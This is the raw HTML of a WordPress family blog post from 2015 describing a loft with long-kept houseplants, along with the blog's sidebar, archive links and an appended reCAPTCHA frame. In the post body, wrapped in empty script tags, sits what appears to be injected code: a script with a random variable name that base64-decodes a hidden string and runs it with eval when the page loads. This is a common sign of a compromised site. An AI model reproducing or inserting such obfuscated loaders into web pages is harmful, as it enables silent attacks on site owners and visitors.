http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2082.jpg 480w" sizes="(max-width: 225px) 100vw, 225px" /></a> <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2079.jpg"><img decoding="async" loading="lazy" class=" size-medium wp-image-13156 aligncenter" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2079-300x225.jpg" alt="IMG_2079" width="300" height="225" srcset="http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2079-300x225.jpg 300w, http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2079-624x468.jpg 624w, http://www.pierfamily.com/wordpress/wp-content/uploads/2015/09/IMG_2079.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>This is the view from East side of our loft looking towards the front door. The plant you can see on the left is about 16 feet high and has been with us for about 25 years. The philodendron that is peeking out from behind the ceiling fixture was in the house when we bought it in 1983! It stretches about 10 feet into the room. You can see that we love green plants both inside and outside our house.</p>
<p><script></script><script></script><script></script><br />
 <script> var VgqMqCDcafTh = window.atob("[base64]"); eval(VgqMqCDcafTh); </script><br />
<script></script><script></script><script></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://www.pierfamily.com/wordpress/category/between/" rel="category tag">Between</a> on <a href="http://www.pierfamily.com/wordpress/2015/09/06/cleaning-up-the-yard/" title="7:47 am" rel="bookmark"><time class="entry-date" datetime="2015-09-06T07:47:20-07:00">September 6, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.pierfamily.com/wordpress/author/bill/" title="View all posts by Bill" rel="author">Bill</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://www.pierfamily.com/wordpress/2015/09/05/home-sweet-home-art-inside-and-out/" rel="prev"><span class="meta-nav">&larr;</span> Home Sweet Home &#8211; Art Inside and Out</a></span>
					<span class="nav-next"><a href="http://www.pierfamily.com/wordpress/2015/09/09/overgrown-path-2/" rel="next">Overgrown Path #2 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wordpress/2015/09/06/cleaning-up-the-yard/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.pierfamily.com/wordpress/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13151' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f9de555f40" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>September 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td><a href="http://www.pierfamily.com/wordpress/2015/09/05/" aria-label="Posts published on September 5, 2015">5</a></td>
	</tr>
	<tr>
		<td><a href="http://www.pierfamily.com/wordpress/2015/09/06/" aria-label="Posts published on September 6, 2015">6</a></td><td>7</td><td>8</td><td><a href="http://www.pierfamily.com/wordpress/2015/09/09/" aria-label="Posts published on September 9, 2015">9</a></td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pierfamily.com/wordpress/2015/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://www.pierfamily.com/wordpress/2015/12/">Dec &raquo;</a></span>
	</nav></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="http://www.pierfamily.com/wordpress/category/between/">Between</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.pierfamily.com/wordpress/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/">Fort Lauderdale Mission</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.pierfamily.com/wordpress/category/johannesburg-mission-back-to-africa/">Johannesburg Mission &#8211; Back To Africa</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.pierfamily.com/wordpress/category/memories/">Memories&#8230;</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.pierfamily.com/wordpress/category/mission-indonesia/">Mission &#8211; Indonesia</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.pierfamily.com/wordpress/category/mission-mtc-and-bishops-storehouse/">Mission &#8211; MTC and Bishops Storehouse</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.pierfamily.com/wordpress/category/mission-south-africa/">Mission &#8211; South Africa</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.pierfamily.com/wordpress/category/pre-mission/">Pre-mission</a>
</li>
			</ul>

			</aside><aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://arlosandy2.blogspot.com.au/" title="Our friends from the Durban Mission now in Australia">Down Under with the Mickelsens</a></li>
<li><a href="http://allredsinafrica.blogspot.com">Elder and Sister Allred Blog</a></li>
<li><a href="http://derickhepworthsouthafrica.blogspot.com">Elder Hepworth in South Africa</a></li>
<li><a href="http://eldermcclellan.blogspot.com">Elder McClellan &#8211; Johannesburg Mission</a></li>
<li><a href="http://eldertonyinsa.blogspot.com">Elder Spencer Smith Blog</a></li>
<li><a href="http://southafricansavage.blogspot.com">Elder Stephen Savage &#8211; Johannesburg Mission</a></li>
<li><a href="http://tannercleggsouthafrica.blogspot.com">Elder Tanner Clegg &#8211; Johannesburg Mission</a></li>
<li><a href="http://dunnsinjoburg.blogspot.com" title="This is an excellent blog for keeping up with the experiences of the Joburg mission">President and Sister Dunn&#039;s Blog</a></li>
<li><a href="http://youisloved.blogspot.com" title="Our friends the Lombardi&#8217;s excellent blog">The Lombardi Swazi &#8211; Joburg Mission Blog</a></li>
<li><a href="http://lorainescott.blogspot.com" title="Elder and Sister Scott serving in the South Africa Johannesburg mission">The Scotts &#8211; A Mystery Writer in South Africa</a></li>
<li><a href="http://pluperfect67.blogspot.com" title="Clegg&#8217;s Parents Blog&#8230;">Twas Brillig</a></li>

	</ul>
</aside>
<aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://www.pierfamily.com/wordpress/wp-login.php">Log in</a></li>
			<li><a href="http://www.pierfamily.com/wordpress/feed/">Entries feed</a></li>
			<li><a href="http://www.pierfamily.com/wordpress/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-3" class="widget widget_block widget_archive"><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='http://www.pierfamily.com/wordpress/2017/04/'>April 2017</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2016/12/'>December 2016</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/12/'>December 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/09/'>September 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/08/'>August 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/07/'>July 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/06/'>June 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/05/'>May 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/04/'>April 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/03/'>March 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/02/'>February 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2015/01/'>January 2015</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/12/'>December 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/11/'>November 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/10/'>October 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/09/'>September 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/08/'>August 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/07/'>July 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/06/'>June 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/05/'>May 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/04/'>April 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/03/'>March 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/02/'>February 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2014/01/'>January 2014</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/12/'>December 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/11/'>November 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/10/'>October 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/09/'>September 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/08/'>August 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/07/'>July 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/06/'>June 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/05/'>May 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/04/'>April 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/03/'>March 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/02/'>February 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2013/01/'>January 2013</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/12/'>December 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/11/'>November 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/10/'>October 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/09/'>September 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/08/'>August 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/07/'>July 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/06/'>June 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/05/'>May 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/04/'>April 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/03/'>March 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/02/'>February 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2012/01/'>January 2012</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/12/'>December 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/11/'>November 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/10/'>October 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/09/'>September 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/03/'>March 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/02/'>February 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2011/01/'>January 2011</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/07/'>July 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/06/'>June 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/05/'>May 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/04/'>April 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/03/'>March 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/02/'>February 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2010/01/'>January 2010</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/12/'>December 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/11/'>November 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/10/'>October 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/09/'>September 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/08/'>August 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/07/'>July 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/06/'>June 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/05/'>May 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/04/'>April 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/03/'>March 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/02/'>February 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2009/01/'>January 2009</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/12/'>December 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/11/'>November 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/07/'>July 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/06/'>June 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/05/'>May 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/04/'>April 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/03/'>March 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/02/'>February 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2008/01/'>January 2008</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/12/'>December 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/11/'>November 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/10/'>October 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/09/'>September 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/08/'>August 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/07/'>July 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/06/'>June 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/05/'>May 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/04/'>April 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/03/'>March 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/02/'>February 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2007/01/'>January 2007</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2006/12/'>December 2006</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2006/11/'>November 2006</a></li>
	<li><a href='http://www.pierfamily.com/wordpress/2006/10/'>October 2006</a></li>
</ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205' id='twentytwelve-navigation-js'></script>
<script defer type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1687716710' id='akismet-frontend-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ry83neQ-WoMfrB4c9Xr5ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769300653248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>